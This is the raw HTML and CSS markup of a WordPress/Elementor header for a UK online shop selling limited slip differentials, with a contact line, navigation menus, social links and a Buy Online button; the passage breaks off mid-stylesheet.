					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item:hover,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item:hover,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item{padding-left:20px;padding-right:20px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:20px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:13px;padding-bottom:13px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-bc-flex-widget .elementor-2507 .elementor-element.elementor-element-56287401.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2507 .elementor-element.elementor-element-56287401.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button{background-color:var( --e-global-color-primary );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-radius:6px 6px 6px 6px;}	.elementor-2507 .elementor-element.elementor-element-4ea03f3c [class*="elementor-animation"]:hover,
								.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::before,
								.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:8px 8px 8px 8px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-wrap{max-width:190px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c{text-align:left;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-icon{font-size:18px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-icon svg{width:18px;height:18px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button-icon{color:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button-icon svg{fill:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-text,.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button:hover{border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button{padding:8px 8px 8px 8px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-block .wpr-button-text{padding:8px 8px 8px 8px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline-block .wpr-button-content{padding:8px 8px 8px 8px;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-2507 .elementor-element.elementor-element-6ece824{z-index:0;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-1fb27241{padding:0px 20px 0px 20px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:18px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-text,.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{font-size:13px;}}@media(max-width:767px){.elementor-2507 .elementor-element.elementor-element-63333d1{text-align:center;}.elementor-2507 .elementor-element.elementor-element-4afe36ae{width:50%;}.elementor-2507 .elementor-element.elementor-element-2aacb29a{width:50%;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-wrap{text-align:right;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:18px;}.elementor-2507 .elementor-element.elementor-element-56287401{width:100%;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c{text-align:center;}}@media(min-width:768px){.elementor-2507 .elementor-element.elementor-element-b505a3f{width:68.942%;}.elementor-2507 .elementor-element.elementor-element-5ad3f07{width:16.599%;}.elementor-2507 .elementor-element.elementor-element-b68a217{width:14.037%;}.elementor-2507 .elementor-element.elementor-element-4afe36ae{width:12.542%;}.elementor-2507 .elementor-element.elementor-element-2aacb29a{width:67.288%;}.elementor-2507 .elementor-element.elementor-element-56287401{width:19.475%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="2507" class="elementor elementor-2507">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ece824 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="6ece824" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b505a3f" data-id="b505a3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63333d1 elementor-widget elementor-widget-text-editor" data-id="63333d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Telephone: +44 (0)24 7663 8564 or Email: sales@gripperlsd.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ad3f07" data-id="5ad3f07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3c8453 wpr-main-menu-align-center wpr-main-menu-align--tabletcenter wpr-nav-menu-bp-tablet wpr-mobile-toggle-v5 wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="d3c8453" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-d3c8453" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65094"><a href="https://gripperlsd.com/basket/" class="wpr-menu-item wpr-pointer-item">Basket</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65095"><a href="https://gripperlsd.com/my-account/" class="wpr-menu-item wpr-pointer-item">My Account</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-d3c8453" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65094"><a href="https://gripperlsd.com/basket/" class="wpr-mobile-menu-item">Basket</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65095"><a href="https://gripperlsd.com/my-account/" class="wpr-mobile-menu-item">My Account</a></li>
</ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b68a217" data-id="b68a217" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e4bbfd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3e4bbfd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-86fee8f" href="https://www.instagram.com/gripperdifferentials/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59f0884" href="https://www.facebook.com/profile.php?id=100057441910149" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7e5f277" href="https://uk.linkedin.com/company/gripper-differentials-limited" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-1bf2011" href="http://sales@gripperlsd.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fb27241 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="1fb27241" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4afe36ae" data-id="4afe36ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7173958 elementor-widget elementor-widget-image" data-id="7173958" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gripperlsd.com/">
							<img src="https://gripperlsd.com/wp-content/uploads/elementor/thumbs/logo-gripper-lsd-q5tnsusjprwar06b7gp0chwbkiwmlby4ntoghb0pi4.jpg" title="logo-gripper-lsd" alt="logo-gripper-lsd" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2aacb29a" data-id="2aacb29a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac7f854 wpr-main-menu-align-center wpr-main-menu-align--mobilecenter wpr-mobile-toggle-v2 wpr-main-menu-align--tabletcenter wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-sub-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="ac7f854" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-ac7f854" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65096"><a href="https://gripperlsd.com/" class="wpr-menu-item wpr-pointer-item"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65101"><a href="https://gripperlsd.com/shop-online/" class="wpr-menu-item wpr-pointer-item"><span>Shop Online</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65654"><a href="https://gripperlsd.com/shop-online/" class="wpr-sub-menu-item"><span>Limited Slip Differentials</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65105"><a href="https://gripperlsd.com/shop-spares/" class="wpr-sub-menu-item"><span>Shop Spares</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65104"><a href="https://gripperlsd.com/service-kits/" class="wpr-sub-menu-item"><span>Service Kits</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67355"><a href="https://gripperlsd.com/drive-shafts/" class="wpr-sub-menu-item"><span>Drive Shafts</span></a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65099"><a href="https://gripperlsd.com/customer-service/" class="wpr-menu-item wpr-pointer-item"><span>Customer Service</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65107"><a href="https://gripperlsd.com/technical-zone/" class="wpr-sub-menu-item"><span>Technical Zone</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65109"><a href="https://gripperlsd.com/servicing-and-repairs/" class="wpr-sub-menu-item"><span>Servicing and Repairs</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65106"><a href="https://gripperlsd.com/warranty-regsitration/" class="wpr-sub-menu-item"><span>Warranty Registration</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67808"><a href="https://gripperlsd.com/installation-services/" class="wpr-sub-menu-item"><span>Installation Services</span></a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65100"><a href="https://gripperlsd.com/news-2/" class="wpr-menu-item wpr-pointer-item"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65097"><a href="https://gripperlsd.com/about-us/" class="wpr-menu-item wpr-pointer-item"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65098"><a href="https://gripperlsd.com/contact/" class="wpr-menu-item wpr-pointer-item"><span>Contact</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65110"><a href="https://gripperlsd.com/delivery/" class="wpr-sub-menu-item"><span>Delivery</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65111"><a href="https://gripperlsd.com/terms-and-conditions/" class="wpr-sub-menu-item"><span>Terms and Conditions</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-65112"><a href="https://gripperlsd.com/privacy-policy-uk/" class="wpr-sub-menu-item"><span>Privacy Policy</span></a></ul>
</li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-ac7f854" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65096"><a href="https://gripperlsd.com/" class="wpr-mobile-menu-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65101"><a href="https://gripperlsd.com/shop-online/" class="wpr-mobile-menu-item">Shop Online<i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65654"><a href="https://gripperlsd.com/shop-online/" class="wpr-mobile-sub-menu-item">Limited Slip Differentials</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65105"><a href="https://gripperlsd.com/shop-spares/" class="wpr-mobile-sub-menu-item">Shop Spares</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65104"><a href="https://gripperlsd.com/service-kits/" class="wpr-mobile-sub-menu-item">Service Kits</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67355"><a href="https://gripperlsd.com/drive-shafts/" class="wpr-mobile-sub-menu-item">Drive Shafts</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65099"><a href="https://gripperlsd.com/customer-service/" class="wpr-mobile-menu-item">Customer Service<i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65107"><a href="https://gripperlsd.com/technical-zone/" class="wpr-mobile-sub-menu-item">Technical Zone</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65109"><a href="https://gripperlsd.com/servicing-and-repairs/" class="wpr-mobile-sub-menu-item">Servicing and Repairs</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65106"><a href="https://gripperlsd.com/warranty-regsitration/" class="wpr-mobile-sub-menu-item">Warranty Registration</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67808"><a href="https://gripperlsd.com/installation-services/" class="wpr-mobile-sub-menu-item">Installation Services</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65100"><a href="https://gripperlsd.com/news-2/" class="wpr-mobile-menu-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65097"><a href="https://gripperlsd.com/about-us/" class="wpr-mobile-menu-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65098"><a href="https://gripperlsd.com/contact/" class="wpr-mobile-menu-item">Contact<i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65110"><a href="https://gripperlsd.com/delivery/" class="wpr-mobile-sub-menu-item">Delivery</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65111"><a href="https://gripperlsd.com/terms-and-conditions/" class="wpr-mobile-sub-menu-item">Terms and Conditions</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-65112"><a href="https://gripperlsd.com/privacy-policy-uk/" class="wpr-mobile-sub-menu-item">Privacy Policy</a></ul>
</li>
</ul></div></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-56287401 elementor-hidden-mobile" data-id="56287401" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ea03f3c wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="4ea03f3c" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
						
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://gripperlsd.com/shop-online/">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Buy Online</span>
								
									<span class="wpr-button-icon"><i class="fas fa-shopping-cart"></i></span>
							</span>
		</a>

				</div>
	
	
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style>.elementor-65633 .elementor-element.elementor-element-9b7dafc{margin-top:20px;margin-bottom:20px;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-title{text-align:left;color:#DF5858;font-size:30px;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-title:after{text-align:left;background-color:#e8e8e8;height:1px;width:100px;margin-top:7px;margin-bottom:5px;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-description{text-align:left;}.elementor-65633 .elementor-element.elementor-element-614c9f5 .wpr-archive-title span{color:#555555;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters{display:block;text-align:center;margin-bottom:25px;padding:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-eebabea{text-align:middle;position:static;left:auto;transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-animation-wrap:hover .elementor-repeater-item-eebabea{transition-delay:0s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-4b6f07d{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ab16e01{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-f2c174f{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ee7ffa7{text-align:left;position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-above-content{padding:10px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-below-content{padding:10px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-item-styles-wrapper .wpr-grid-item{padding:10px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#DF5858;border-color:#E8E8E8;transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-text-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-text-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > span{padding:3px 10px 3px 10px;margin:0px 5px 0px 0px;border-style:none;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-price .inner-block > span{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block > .wpr-sale-dates{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a{border-style:solid;border-width:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;color:#333333;border-color:#E8E8E8;transition-duration:0.1s;padding:5px 15px 5px 15px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block{margin:15px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#9C9C9C;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 